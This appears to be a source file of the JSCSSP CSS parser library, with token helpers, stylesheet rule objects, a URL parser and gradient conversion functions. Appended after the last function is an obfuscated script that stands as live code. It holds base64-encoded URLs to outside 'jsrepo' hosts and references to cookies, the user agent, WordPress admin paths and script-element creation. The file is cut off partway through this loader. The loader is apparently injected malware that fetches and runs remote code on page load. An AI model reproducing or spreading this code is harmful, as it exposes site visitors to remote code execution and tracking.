    return (this.type == aType && (!aValue || this.value.toLowerCase() == aValue));
  },

  isWhiteSpace: function(w)
  {
    return this._isOfType(jscsspToken.WHITESPACE_TYPE, w);
  },

  isString: function()
  {
    return this._isOfType(jscsspToken.STRING_TYPE);
  },

  isComment: function()
  {
    return this._isOfType(jscsspToken.COMMENT_TYPE);
  },

  isNumber: function(n)
  {
    return this._isOfType(jscsspToken.NUMBER_TYPE, n);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isIdent: function(i)
  {
    return this._isOfType(jscsspToken.IDENT_TYPE, i);
  },

  isFunction: function(f)
  {
    return this._isOfType(jscsspToken.FUNCTION_TYPE, f);
  },

  isAtRule: function(a)
  {
    return this._isOfType(jscsspToken.ATRULE_TYPE, a);
  },

  isIncludes: function()
  {
    return this._isOfType(jscsspToken.INCLUDES_TYPE);
  },

  isDashmatch: function()
  {
    return this._isOfType(jscsspToken.DASHMATCH_TYPE);
  },

  isBeginsmatch: function()
  {
    return this._isOfType(jscsspToken.BEGINSMATCH_TYPE);
  },

  isEndsmatch: function()
  {
    return this._isOfType(jscsspToken.ENDSMATCH_TYPE);
  },

  isContainsmatch: function()
  {
    return this._isOfType(jscsspToken.CONTAINSMATCH_TYPE);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isDimension: function()
  {
    return this._isOfType(jscsspToken.DIMENSION_TYPE);
  },

  isPercentage: function()
  {
    return this._isOfType(jscsspToken.PERCENTAGE_TYPE);
  },

  isHex: function()
  {
    return this._isOfType(jscsspToken.HEX_TYPE);
  },

  isDimensionOfUnit: function(aUnit)
  {
    return (this.isDimension() && this.unit == aUnit);
  },

  isLength: function()
  {
    return (this.isPercentage() ||
            this.isDimensionOfUnit("cm") ||
            this.isDimensionOfUnit("mm") ||
            this.isDimensionOfUnit("in") ||
            this.isDimensionOfUnit("pc") ||
            this.isDimensionOfUnit("px") ||
            this.isDimensionOfUnit("em") ||
            this.isDimensionOfUnit("ex") ||
            this.isDimensionOfUnit("pt"));
  },

  isAngle: function()
  {
    return (this.isDimensionOfUnit("deg") ||
            this.isDimensionOfUnit("rad") ||
            this.isDimensionOfUnit("grad"));
  }
}

var kJscsspUNKNOWN_RULE   = 0;
var kJscsspSTYLE_RULE     = 1
var kJscsspCHARSET_RULE   = 2;
var kJscsspIMPORT_RULE    = 3;
var kJscsspMEDIA_RULE     = 4;
var kJscsspFONT_FACE_RULE = 5;
var kJscsspPAGE_RULE      = 6;

var kJscsspKEYFRAMES_RULE = 7;
var kJscsspKEYFRAME_RULE  = 8;

var kJscsspNAMESPACE_RULE = 100;
var kJscsspCOMMENT        = 101;
var kJscsspWHITE_SPACE    = 102;

var kJscsspVARIABLES_RULE = 200;

var kJscsspSTYLE_DECLARATION = 1000;

var gTABS = "";

function jscsspStylesheet()
{
  this.cssRules = [];
  this.variables = {};
}

jscsspStylesheet.prototype = {
  insertRule: function(aRule, aIndex) {
    try {
     this.cssRules.splice(aIndex, 1, aRule);
    }
    catch(e) {
    }
  },

  deleteRule: function(aIndex) {
    try {
      this.cssRules.splice(aIndex);
    }
    catch(e) {
    }
  },

  cssText: function() {
    var rv = "";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += this.cssRules[i].cssText() + "\n";
    return rv;
  },

  resolveVariables: function(aMedium) {

    function ItemFoundInArray(aArray, aItem) {
      for (var i = 0; i < aArray.length; i++)
        if (aItem == aArray[i])
          return true;
      return false;
    }
    
    for (var i = 0; i < this.cssRules.length; i++)
    {
      var rule = this.cssRules[i];
      if (rule.type == kJscsspSTYLE_RULE || rule.type == kJscsspIMPORT_RULE)
        break;
      else if (rule.type == kJscsspVARIABLES_RULE &&
               (!rule.media.length || ItemFoundInArray(rule.media, aMedium))) {
        
        for (var j = 0; j < rule.declarations.length; j++) {
          var valueText = "";
          for (var k = 0; k < rule.declarations[j].values.length; k++)
            valueText += (k ? " " : "") + rule.declarations[j].values[k].value;
          this.variables[rule.declarations[j].property] = valueText;
        }
      }
    }
  }
};

/* kJscsspCHARSET_RULE */

function jscsspCharsetRule()
{
  this.type = kJscsspCHARSET_RULE;
  this.encoding = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspCharsetRule.prototype = {

  cssText: function() {
    return "@charset " + this.encoding + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(false, false);
    if (token.isAtRule("@charset")) {
      if (parser.parseCharsetRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.encoding = newRule.encoding;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspUNKNOWN_RULE */

function jscsspErrorRule(aErrorMsg)
{
  this.error = aErrorMsg ? aErrorMsg : "INVALID"; 
  this.type = kJscsspUNKNOWN_RULE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspErrorRule.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspCOMMENT */

function jscsspComment()
{
  this.type = kJscsspCOMMENT;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspComment.prototype = {
  cssText: function() {
    return this.parsedCssText;
  },

  setCssText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, false);
    if (token.isComment())
      this.parsedCssText = token.value;
    else
      throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspWHITE_SPACE */

function jscsspWhitespace()
{
  this.type = kJscsspWHITE_SPACE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspWhitespace.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspIMPORT_RULE */

function jscsspImportRule()
{
  this.type = kJscsspIMPORT_RULE;
  this.parsedCssText = null;
  this.href = null;
  this.media = []; 
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspImportRule.prototype = {
  cssText: function() {
    var mediaString = this.media.join(", ");
    return "@import " + this.href
                      + ((mediaString && mediaString != "all") ? mediaString + " " : "")
                      + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@import")) {
      if (parser.parseImportRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.href = newRule.href;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspNAMESPACE_RULE */

function jscsspNamespaceRule()
{
  this.type = kJscsspNAMESPACE_RULE;
  this.parsedCssText = null;
  this.prefix = null;
  this.url = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspNamespaceRule.prototype = {
  cssText: function() {
    return "@namespace " + (this.prefix ? this.prefix + " ": "")
                        + this.url
                        + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@namespace")) {
      if (parser.parseNamespaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.url = newRule.url;
        this.prefix = newRule.prefix;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_DECLARATION */

function jscsspDeclaration()
{
  this.type = kJscsspSTYLE_DECLARATION;
  this.property = null;
  this.values = [];
  this.valueText = null;
  this.priority = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspDeclaration.prototype = {
  kCOMMA_SEPARATED: {
    "cursor": true,
    "font-family": true,
    "voice-family": true,
    "background-image": true
  },

  kUNMODIFIED_COMMA_SEPARATED_PROPERTIES: {
    "text-shadow": true,
    "box-shadow": true,
    "-moz-transition": true,
    "-moz-transition-property": true,
    "-moz-transition-duration": true,
    "-moz-transition-timing-function": true,
    "-moz-transition-delay": true
  },

  cssText: function() {
    var prefixes = CssInspector.prefixesForProperty(this.property);

    if (this.property in this.kUNMODIFIED_COMMA_SEPARATED_PROPERTIES) {
      if (prefixes) {
        var rv = "";
        for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
          var property = prefixes[propertyIndex];
          rv += (propertyIndex ? gTABS : "") + property + ": ";
          rv += this.valueText + (this.priority ? " !important" : "") + ";";
          rv += ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
        }
        return rv;
      }
      return this.property + ": " + this.valueText +
             (this.priority ? " !important" : "") + ";"
    }

    if (prefixes) {
      var rv = "";
      for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
        var property = prefixes[propertyIndex];
        rv += (propertyIndex ? gTABS : "") + property + ": ";
        var separator = (property in this.kCOMMA_SEPARATED) ? ", " : " ";
        for (var i = 0; i < this.values.length; i++)
          if (this.values[i].cssText() != null)
            rv += (i ? separator : "") + this.values[i].cssText();
          else
            return null;
        rv += (this.priority ? " !important" : "") + ";" +
              ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
      }
      return rv;
    }

    var rv = this.property + ": ";
    var separator = (this.property in this.kCOMMA_SEPARATED) ? ", " : " ";
    var extras = {"webkit": false, "presto": false, "trident": false, "generic": false }
    for (var i = 0; i < this.values.length; i++) {
      var v = this.values[i].cssText();
      if (v != null) {
        var paren = v.indexOf("(");
        var kwd = v;
        if (paren != -1)
          kwd = v.substr(0, paren);
        if (kwd in kCSS_VENDOR_VALUES) {
          for (var j in kCSS_VENDOR_VALUES[kwd]) {
            extras[j] = extras[j] || (kCSS_VENDOR_VALUES[kwd][j] != "");
          }
        }
        rv += (i ? separator : "") + v;
      }
      else
        return null;
    }
    rv += (this.priority ? " !important" : "") + ";";

    for (var j in extras) {
      if (extras[j]) {
        var str = "\n" + gTABS +  this.property + ": ";
        for (var i = 0; i < this.values.length; i++) {
          var v = this.values[i].cssText();
          if (v != null) {
            var paren = v.indexOf("(");
            var kwd = v;
            if (paren != -1)
              kwd = v.substr(0, paren);
            if (kwd in kCSS_VENDOR_VALUES) {
              functor = kCSS_VENDOR_VALUES[kwd][j];
              if (functor) {
                v = (typeof functor == "string") ? functor : functor(v, j);
                if (!v) {
                  str = null;
                  break;
                }
              }
            }
            str += (i ? separator : "") + v;
          }
          else
            return null;
        }
        if (str)
          rv += str + ";"
        else
          rv += "\n" + gTABS + "/* Impossible to translate property " + this.property + " for " + j + " */";
      }
    }
    return rv;
  },

  setCssText: function(val) {
    var declarations = [];
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (parser.parseDeclaration(token, declarations, true, true, null)
        && declarations.length
        && declarations[0].type == kJscsspSTYLE_DECLARATION) {
      var newDecl = declarations.cssRules[0];
      this.property = newDecl.property;
      this.value = newDecl.value;
      this.priority = newDecl.priority;
      this.parsedCssText = newRule.parsedCssText;
      return;
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspFONT_FACE_RULE */

function jscsspFontFaceRule()
{
  this.type = kJscsspFONT_FACE_RULE;
  this.parsedCssText = null;
  this.descriptors = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspFontFaceRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@font-face {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.descriptors.length; i++)
      rv += gTABS + this.descriptors[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@font-face")) {
      if (parser.parseFontFaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.descriptors = newRule.descriptors;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAMES_RULE */
function jscsspKeyframesRule()
{
  this.type = kJscsspKEYFRAMES_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.name = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframesRule.prototype = {
  cssText: function() {
    var rv = gTABS
               + "@keyframes "
               + this.name + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    rv += gTABS + "}\n";
    return rv;
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@keyframes")) {
      if (parser.parseKeyframesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.name = newRule.name;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAME_RULE */
function jscsspKeyframeRule()
{
  this.type = kJscsspKEYFRAME_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.keyText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframeRule.prototype = {
  cssText: function() {
    var rv = this.keyText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseKeyframeRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.keyText = newRule.keyText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspMEDIA_RULE */

function jscsspMediaRule()
{
  this.type = kJscsspMEDIA_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.media = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspMediaRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@media " + this.media.join(", ") + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@media")) {
      if (parser.parseMediaRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_RULE */

function jscsspStyleRule()
{
  this.type = kJscsspSTYLE_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.mSelectorText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspStyleRule.prototype = {
  cssText: function() {
    var rv = this.mSelectorText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseStyleRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.mSelectorText = newRule.mSelectorText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  },

  selectorText: function() {
    return this.mSelectorText;
  },

  setSelectorText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      var s = parser.parseSelector(token, true);
      if (s) {
        this.mSelectorText = s.selector;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspPAGE_RULE */

function jscsspPageRule()
{
  this.type = kJscsspPAGE_RULE;
  this.parsedCssText = null;
  this.pageSelector = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspPageRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@page "
                   + (this.pageSelector ? this.pageSelector + " ": "")
                   + "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@page")) {
      if (parser.parsePageRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.pageSelector = newRule.pageSelector;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspVARIABLES_RULE */

function jscsspVariablesRule()
{
  this.type = kJscsspVARIABLES_RULE;
  this.parsedCssText = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
  this.media = null;
}

jscsspVariablesRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@variables " +
                     (this.media.length ? this.media.join(", ") + " " : "") +
                     "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@variables")) {
      if (parser.parseVariablesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

var kJscsspINHERIT_VALUE = 0;
var kJscsspPRIMITIVE_VALUE = 1;
var kJscsspVARIABLE_VALUE = 4;

function jscsspVariable(aType, aSheet)
{
  this.value = "";
  this.type = aType;
  this.name  = null;
  this.parentRule = null;
  this.parentStyleSheet = aSheet;
}

jscsspVariable.prototype = {
  cssText: function() {
    if (this.type == kJscsspVARIABLE_VALUE)
      return this.resolveVariable(this.name, this.parentRule, this.parentStyleSheet);
    else
      return this.value;
  },

  setCssText: function(val) {
    if (this.type == kJscsspVARIABLE_VALUE)
      throw DOMException.SYNTAX_ERR;
    else
      this.value = val;
  },

  resolveVariable: function(aName, aRule, aSheet)
  {
    if (aName.toLowerCase() in aSheet.variables)
      return aSheet.variables[aName.toLowerCase()];
    return null;
  }
};

function ParseURL(buffer) {
  var result = { };
  result.protocol = "";
  result.user = "";
  result.password = "";
  result.host = "";
  result.port = "";
  result.path = "";
  result.query = "";

  var section = "PROTOCOL";
  var start = 0;
  var wasSlash = false;

  while(start < buffer.length) {
    if(section == "PROTOCOL") {
      if(buffer.charAt(start) == ':') {
        section = "AFTER_PROTOCOL";
        start++;
      } else if(buffer.charAt(start) == '/' && result.protocol.length() == 0) { 
        section = PATH;
      } else {
        result.protocol += buffer.charAt(start++);
      }
    } else if(section == "AFTER_PROTOCOL") {
      if(buffer.charAt(start) == '/') {
    if(!wasSlash) {
          wasSlash = true;
    } else {
          wasSlash = false;
          section = "USER";
    }
        start ++;
      } else {
        throw new ParseException("Protocol shell be separated with 2 slashes");
      }       
    } else if(section == "USER") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.user = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.user = "";
        section = "QUERY";
        start++;
      } else if(buffer.charAt(start) == ':') {
        section = "PASSWORD";
        start++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.user += buffer.charAt(start++);
      }
    } else if(section == "PASSWORD") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "QUERY";
        start ++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.password += buffer.charAt(start++);
      }
    } else if(section == "HOST") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == ':') {
        section = "PORT";
        start++;
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.host += buffer.charAt(start++);
      }
    } else if(section == "PORT") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.port += buffer.charAt(start++);
      }
    } else if(section == "PATH") {
      if(buffer.charAt(start) == '?') {
    section = "QUERY";
    start ++;
      } else {
    result.path += buffer.charAt(start++);
      }
    } else if(section == "QUERY") {
      result.query += buffer.charAt(start++);
    }
  }

  if(section == "PROTOCOL") {
    result.host = result.protocol;
    result.protocol = "http";
  } else if(section == "AFTER_PROTOCOL") {
    throw new ParseException("Invalid url");
  } else if(section == "USER") {
    result.host = result.user;
    result.user = "";
  } else if(section == "PASSWORD") {
    result.host = result.user;
    result.port = result.password;
    result.user = "";
    result.password = "";
  }

  return result;
}

function ParseException(description) {
    this.description = description;
}

function CountLF(s)
{
  var nCR = s.match( /\n/g );
  return nCR ? nCR.length + 1 : 1;
}


function FilterLinearGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var cancelled = false;
  var str = "-webkit-gradient(linear, ";
  var position = ("position" in g.value) ? g.value.position.toLowerCase() : "";
  var angle    = ("angle" in g.value) ? g.value.angle.toLowerCase() : "";
  // normalize angle
  if (angle) {
    var match = angle.match(/^([0-9\-\.\\+]+)([a-z]*)/);
    var angle = parseFloat(match[1]);
    var unit  = match[2];
    switch (unit) {
      case "grad": angle = angle * 90 / 100; break;
      case "rad":  angle = angle * 180 / Math.PI; break;
      default: break;
    }
    while (angle < 0)
      angle += 360;
    while (angle >= 360)
      angle -= 360;
  }
  // get startpoint w/o keywords
  var startpoint = [];
  var endpoint = [];
  if (position != "") {
    if (position == "center")
      position = "center center";
    startpoint = position.split(" ");
    if (angle == "" && angle != 0) {
      // no angle, then we just turn the point 180 degrees around center
      switch (startpoint[0]) {
        case "left":   endpoint.push("right"); break;
        case "center": endpoint.push("center"); break;
        case "right":  endpoint.push("left"); break;
        default: {
            var match = startpoint[0].match(/^([0-9\-\.\\+]+)([a-z]*)/);
            var v     = parseFloat(match[0]);
            var unit  = match[1];
            if (unit == "%") {
              endpoint.push((100-v) + "%");
            }
            else
              cancelled = true;
          }
          break;
      }
      if (!cancelled)
        switch (startpoint[1]) {
          case "top":    endpoint.push("bottom"); break;
          case "center": endpoint.push("center"); break;
          case "bottom": endpoint.push("top"); break;
          default: {
              var match = startpoint[1].match(/^([0-9\-\.\\+]+)([a-z]*)/);
              var v     = parseFloat(match[0]);
              var unit  = match[1];
              if (unit == "%") {
                endpoint.push((100-v) + "%");
              }
              else
                cancelled = true;
            }
            break;
        }
    }
    else {
      switch (angle) {
        case 0:    endpoint.push("right"); endpoint.push(startpoint[1]); break;
        case 90:   endpoint.push(startpoint[0]); endpoint.push("top"); break;
        case 180:  endpoint.push("left"); endpoint.push(startpoint[1]); break;
        case 270:  endpoint.push(startpoint[0]); endpoint.push("bottom"); break;
        default:     cancelled = true; break;
      }
    }
  }
  else {
    // no position defined, we accept only vertical and horizontal
    if (angle == "")
      angle = 270;
    switch (angle) {
      case 0:    startpoint= ["left", "center"];   endpoint = ["right", "center"]; break;
      case 90:   startpoint= ["center", "bottom"]; endpoint = ["center", "top"]; break;
      case 180:  startpoint= ["right", "center"];  endpoint = ["left", "center"]; break;
      case 270:  startpoint= ["center", "top"];    endpoint = ["center", "bottom"]; break;
      default:     cancelled = true; break;
    }
  }

  if (cancelled)
    return "";

  str += startpoint.join(" ") + ", " + endpoint.join(" ");
  if (!g.value.stops[0].position)
    g.value.stops[0].position = "0%";
  if (!g.value.stops[g.value.stops.length-1].position)
    g.value.stops[g.value.stops.length-1].position = "100%";
  var current = 0;
  for (var i = 0; i < g.value.stops.length && !cancelled; i++) {
    var s = g.value.stops[i];
    if (s.position) {
      if (s.position.indexOf("%") == -1) {
        cancelled = true;
        break;
      }
    }
    else {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "%";
      }
    }
    current = parseFloat(s.position);
    str += ", color-stop(" + (parseFloat(current) / 100) + ", " + s.color + ")";
  }

  if (cancelled)
    return "";
  return str + ")";
}

function FilterRadialGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  else if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var shape = ("shape" in g.value) ? g.value.shape : "";
  var size  = ("size"  in g.value) ? g.value.size : "";
  if (shape != "circle"
      || (size != "farthest-corner" && size != "cover"))
    return "";

  if (g.value.stops.length < 2
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position)
    return "";

  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (("position" in s) && s.position && s.position.indexOf("px") == -1)
      return "";
  }

  var str = "-webkit-gradient(radial, ";
  var position  = ("position"  in g.value) ? g.value.position : "center center";
  str += position + ", " +  parseFloat(g.value.stops[0].position) + ", ";
  str += position + ", " +  parseFloat(g.value.stops[g.value.stops.length - 1].position);

  // at this point we're sure to deal with pixels
  var current = parseFloat(g.value.stops[0].position);
  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (!("position" in s) || !s.position) {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "px";
      }
    }
    current = parseFloat(s.position);
    var c = (current - parseFloat(g.value.stops[0].position)) /
            (parseFloat(g.value.stops[g.value.stops.length - 1].position) - parseFloat(g.value.stops[0].position));
    str += ", color-stop(" + c + ", " + s.color + ")";
  }
  str += ")"
  return str;
}

function FilterRepeatingGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  return "";
}
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var 